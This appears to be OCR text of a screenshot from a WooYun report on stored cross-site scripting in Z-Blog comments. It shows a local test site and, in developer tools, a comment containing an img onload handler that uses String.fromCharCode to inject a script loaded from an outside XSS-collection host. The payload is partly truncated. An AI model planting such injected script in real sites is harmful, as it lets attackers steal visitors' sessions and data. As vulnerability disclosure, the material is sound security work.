 127.0.0.1/zblog/?id=5#cmt22
过和谐 用户登陆 - hypnus ... xss XSS跨站测试代码大... test Xss安全测试字符转... 花草木 - 博客大巴 Google 翻译 深蓝阅读 | BlueRea...
Z-Blog应用
Z-Blog微博
友情链接
DBS主机
Rainbowsoft Studio
Z-Blog
订阅我
test2
发布于 2013-09-24 11:09:44 回复该评论
test2
发布于 2013-09-24 11:10:28 回复该评论
Bai du 百度
img#AjaxComment22 270px × 128px
Elements Resources Network Sources Timeline Profiles Audits Console
<ul class="msg" id="cmt20">…</ul>
<label id="cmt21"></label>
<ul class="msg" id="cmt21">…</ul>
<label id="cmt22"></label>
<ul class="msg" id="cmt22">
<li class="msgname">…</li>
<li class="msgarticle">
<img src="http://www.baidu.com/img/baidu_sylogo1.gif" onload="(function()
{window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));
window.s.src=String.fromCharCode(104,116,116,112,58,47,47,105,120,115,115,46,105,110,47,47,122,83,106,109,68,65,63,49,51,55,57,57,
;document.body.appendChild(window.s)})()<label" id="AjaxComment22">
</li>
</ul>
<!--评论翻页条输出-->
www.wooyun.org